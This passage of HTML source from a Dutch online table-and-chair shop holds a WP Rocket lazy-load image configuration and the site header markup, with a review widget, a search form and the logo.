.wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-fb7d5afd-2f6a-42ff-af21-4b2e47eb172a: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"fb7d5afd-2f6a-42ff-af21-4b2e47eb172a","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-f2d4569c-b26a-4335-a710-25663b5f01aa: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"f2d4569c-b26a-4335-a710-25663b5f01aa","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".selectBox-dropdown .selectBox-arrow","style":".selectBox-dropdown .selectBox-arrow{--wpr-bg-d75f48a8-80cd-4fee-a71d-6f190488882e: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.gif');}","hash":"d75f48a8-80cd-4fee-a71d-6f190488882e","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.gif"},{"selector":"div.pp_woocommerce .pp_loaderIcon","style":"div.pp_woocommerce .pp_loaderIcon::before{--wpr-bg-d0198ba8-2de1-42b6-a5f6-2522ebfe65b6: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"d0198ba8-2de1-42b6-a5f6-2522ebfe65b6","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".selectBox-dropdown .selectBox-arrow","style":".selectBox-dropdown .selectBox-arrow{--wpr-bg-89f45aa4-5d60-4b06-80f1-8612f42da25c: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png');}","hash":"89f45aa4-5d60-4b06-80f1-8612f42da25c","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png"},{"selector":".selectBox-dropdown.selectBox-menuShowing .selectBox-arrow","style":".selectBox-dropdown.selectBox-menuShowing .selectBox-arrow{--wpr-bg-a5bbfe53-86f8-41e8-9be7-fa6ca5536eee: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png');}","hash":"a5bbfe53-86f8-41e8-9be7-fa6ca5536eee","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png"},{"selector":".dgwt-wcas-inner-preloader","style":".dgwt-wcas-inner-preloader{--wpr-bg-4b207c7b-b7ce-4365-96a9-bbbb4aeaaa8a: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/preloader.gif');}","hash":"4b207c7b-b7ce-4365-96a9-bbbb4aeaaa8a","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/preloader.gif"},{"selector":".section-products-slider--has-alt-styles","style":".section-products-slider--has-alt-styles:after{--wpr-bg-e8ae98c4-05c2-47bb-89e0-47c663b7262a: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png');}","hash":"e8ae98c4-05c2-47bb-89e0-47c663b7262a","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png"},{"selector":".section-reviews","style":".section-reviews:after{--wpr-bg-35752324-b0aa-42b7-a360-156d76d7f126: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png');}","hash":"35752324-b0aa-42b7-a360-156d76d7f126","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png"},{"selector":".section-why","style":".section-why:after{--wpr-bg-5e4dbf35-7594-4134-9373-b2a875706e5e: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png');}","hash":"5e4dbf35-7594-4134-9373-b2a875706e5e","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png"},{"selector":".tile-product .yith-wcwl-add-button i","style":".tile-product .yith-wcwl-add-button i:after{--wpr-bg-11be0d4a-843f-4d38-9f88-637d091f009a: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png');}","hash":"11be0d4a-843f-4d38-9f88-637d091f009a","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png"},{"selector":".add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i","style":".add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i:after{--wpr-bg-a3881241-214c-4ee5-930f-6e637a86631a: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png');}","hash":"a3881241-214c-4ee5-930f-6e637a86631a","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png"},{"selector":"body.single-product div.product .yith-wcwl-add-button i","style":"body.single-product div.product .yith-wcwl-add-button i:after{--wpr-bg-149eba42-2fe3-4d00-b7fe-2d36aecca04c: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png');}","hash":"149eba42-2fe3-4d00-b7fe-2d36aecca04c","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png"},{"selector":"body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p","style":"body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p:before{--wpr-bg-b57cfba4-8e96-43d7-bd35-15f8e3e3812c: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-scroll-C1bAz9Ir.svg');}","hash":"b57cfba4-8e96-43d7-bd35-15f8e3e3812c","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-scroll-C1bAz9Ir.svg"},{"selector":".ui-icon,.ui-widget-content .ui-icon","style":".ui-icon,.ui-widget-content .ui-icon{--wpr-bg-6782a83e-41a3-47cf-ad11-a4f515b4176c: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png');}","hash":"6782a83e-41a3-47cf-ad11-a4f515b4176c","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png"},{"selector":".ui-widget-header .ui-icon","style":".ui-widget-header .ui-icon{--wpr-bg-21f415ad-adaa-4098-a03b-0c34fae2ab5f: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png');}","hash":"21f415ad-adaa-4098-a03b-0c34fae2ab5f","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png"},{"selector":".ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button .ui-icon","style":".ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{--wpr-bg-35259efe-3497-4ebb-b389-67c5dc3d1e07: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_555555_256x240.png');}","hash":"35259efe-3497-4ebb-b389-67c5dc3d1e07","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_555555_256x240.png"},{"selector":".ui-state-active .ui-icon,.ui-button .ui-icon","style":".ui-state-active .ui-icon,.ui-button:active .ui-icon{--wpr-bg-62f0226d-0e86-4a47-9e1e-8f0b77a0a09f: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_ffffff_256x240.png');}","hash":"62f0226d-0e86-4a47-9e1e-8f0b77a0a09f","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_ffffff_256x240.png"},{"selector":".ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon","style":".ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{--wpr-bg-c5475052-fde7-47af-89d9-07b90cc71c17: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777620_256x240.png');}","hash":"c5475052-fde7-47af-89d9-07b90cc71c17","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777620_256x240.png"},{"selector":".ui-state-error .ui-icon,.ui-state-error-text .ui-icon","style":".ui-state-error .ui-icon,.ui-state-error-text .ui-icon{--wpr-bg-eb6af715-08a6-4061-8d4f-93fad5726c69: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_cc0000_256x240.png');}","hash":"eb6af715-08a6-4061-8d4f-93fad5726c69","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_cc0000_256x240.png"},{"selector":".ui-button .ui-icon","style":".ui-button .ui-icon{--wpr-bg-e7156fb5-47d5-45d2-b248-b1fcc69d1706: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777777_256x240.png');}","hash":"e7156fb5-47d5-45d2-b248-b1fcc69d1706","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777777_256x240.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr","style":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr{--wpr-bg-0c91d016-b99e-4aad-ade5-883436809cad: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"0c91d016-b99e-4aad-ade5-883436809cad","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b","style":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b{--wpr-bg-887c33f1-becf-4210-b034-372f5d4009ad: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"887c33f1-becf-4210-b034-372f5d4009ad","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text]","style":".gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text]{--wpr-bg-ee136636-da68-4a16-912e-a50217ba4cf4: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"ee136636-da68-4a16-912e-a50217ba4cf4","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice .search-choice-close","style":".gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-697a6a06-694b-45ca-8794-fddafa8639ba: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"697a6a06-694b-45ca-8794-fddafa8639ba","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]","style":".gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-9ec07073-1e12-4d16-9509-8a3f8ccdf06b: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"9ec07073-1e12-4d16-9509-8a3f8ccdf06b","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected","style":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected::after{--wpr-bg-95a2b9e4-70e4-446f-9d91-90ca75756ddd: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards-check.svg');}","hash":"95a2b9e4-70e4-446f-9d91-90ca75756ddd","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards-check.svg"},{"selector":".gform_wrapper.gravity-theme .gfield_list_icons button","style":".gform_wrapper.gravity-theme .gfield_list_icons button{--wpr-bg-e1d65f37-9d93-4d48-a7e6-c8915e0ce8ba: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-add.svg');}","hash":"e1d65f37-9d93-4d48-a7e6-c8915e0ce8ba","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-add.svg"},{"selector":".gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-down span,.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-up span,.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text],.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr,.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b,.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]","style":".gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-down span,.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-up span,.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text],.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr,.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b,.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-3318ebf0-67b1-4d1d-8f77-7ebeb852a7e1: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite@2x.png');}","hash":"3318ebf0-67b1-4d1d-8f77-7ebeb852a7e1","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite@2x.png"},{"selector":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon","style":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon{--wpr-bg-39fda9f4-f5d8-4112-b740-f4375f70f57f: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg');}","hash":"39fda9f4-f5d8-4112-b740-f4375f70f57f","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg"},{"selector":".gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_card_security_code_icon","style":".gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_card_security_code_icon{--wpr-bg-9861fb54-b1d0-42ac-8d00-0b622115e111: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg');}","hash":"9861fb54-b1d0-42ac-8d00-0b622115e111","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg"},{"selector":".gform_wrapper.gravity-theme .gfield_list_icons button.delete_list_item","style":".gform_wrapper.gravity-theme .gfield_list_icons button.delete_list_item{--wpr-bg-9d7cf7fa-8014-4e5d-88f1-c11245888376: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-remove.svg');}","hash":"9d7cf7fa-8014-4e5d-88f1-c11245888376","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-remove.svg"},{"selector":".gravity-theme.ui-datepicker .ui-datepicker-header select","style":".gravity-theme.ui-datepicker .ui-datepicker-header select{--wpr-bg-d92631f1-08bd-4600-b346-96d1d47fca06: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/theme\/down-arrow.svg');}","hash":"d92631f1-08bd-4600-b346-96d1d47fca06","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/theme\/down-arrow.svg"},{"selector":".otgs-development-site-front-end .icon","style":".otgs-development-site-front-end .icon{--wpr-bg-1639e0b4-a87a-4a2d-93aa-9d79bcf38fab: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/sitepress-multilingual-cms\/vendor\/otgs\/installer\/\/res\/img\/icon-wpml-info-white.svg');}","hash":"1639e0b4-a87a-4a2d-93aa-9d79bcf38fab","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/sitepress-multilingual-cms\/vendor\/otgs\/installer\/\/res\/img\/icon-wpml-info-white.svg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular product-template-default single single-product postid-10371 wp-embed-responsive wp-theme-tomasso-tables theme-tomasso-tables woocommerce woocommerce-page woocommerce-no-js">
	
	<div data-rocket-location-hash="46b5ec384d1573651fcf9e2729907712" class="wrapper">
		<header data-rocket-location-hash="e04a1d2c6cea256152f41f7049046fd5" class="header">
			
			<div data-rocket-location-hash="4cdf21badaf4db6977b9722adbdf17a8" class="header__bar">
				<div class="shell">
					<div class="header__bar-inner">
						
<div class="header__reviews">
	<div class="tile-reviews-secondary tile-reviews-secondary--alt js-review">
					<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
		
		<div class="tile__inner">
			<div class="tile__logo">
				<img width="75" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg"><noscript><img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt=""></noscript>
			</div><!-- /.tile__logo -->

			<div class="tile__rating" data-rating="4.0">
				<ul>
					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>

					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>

					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>

					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>

					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>
				</ul>
			</div><!-- /.tile__rating -->

			<div class="tile__number">
				<p>4.0</p>
			</div><!-- /.tile__number -->
		</div><!-- /.tile__inner -->
	</div><!-- /.tile-reviews-secondary -->
</div><!-- /.header__reviews -->

						
<div class="header__list">
	<ul>
					<li>
									<img width="15" height="13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2015%2013'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/truck-icon.svg" /><noscript><img width="15" height="13" src="https://www.tomassotables.com/wp-content/uploads/2024/05/truck-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>				
				<p>Snelle &amp; gratis verzending</p>
			</li>
					<li>
									<img width="14" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2011'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon.svg" /><noscript><img width="14" height="11" src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>				
				<p>2 jaar garantie</p>
			</li>
					<li>
									<img width="13" height="13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2013%2013'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/chat-icon.svg" /><noscript><img width="13" height="13" src="https://www.tomassotables.com/wp-content/uploads/2024/05/chat-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>				
				<p><a class="open_chat" href="#">Chat direct met een interieur expert</a></p>
			</li>
					<li>
									<img width="11" height="13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2011%2013'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon.svg" /><noscript><img width="11" height="13" src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>				
				<p>Hulp nodig? <a href="tel:+3197010205334">+31 970 102 05334</a></p>
			</li>
			</ul>
</div><!-- /.header__list -->
					</div><!-- /.header__bar-inner -->
				</div><!-- /.shell -->
			</div><!-- /.header__bar -->

			<div data-rocket-location-hash="7f6deade7dcf249977c6b8ff13507060" class="header__content">
				<div class="shell">
					<div class="header__content-inner">
						<div class="header__toggle">
							<a href="#" class="btn-menu">
								<span></span>

								<span></span>

								<span></span>
							</a>
						</div><!-- /.header__toggle -->

						<div class="header__search">
							<div class="header__search-inner">
								<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.tomassotables.com/nl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Producten zoeken</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Vind jouw tafels &amp; stoelen..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Zoeken"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

							<input type="hidden" name="lang" value="nl"/>
			
					</div>
	</form>
</div>
							</div><!-- /.header__search-inner -->
						</div><!-- /.header__search -->

						
<div class="header__logo">
	<a href="https://www.tomassotables.com/nl/" class="logo">
		<img width="154" height="58" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20154%2058'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/logo.svg" /><noscript><img width="154" height="58" src="https://www.tomassotables.com/wp-content/uploads/2024/05/logo.svg" class="attachment-medium_large size-medium_large" alt="" decoding="async" /></noscript>	</a>
</div><!-- /.header__logo -->
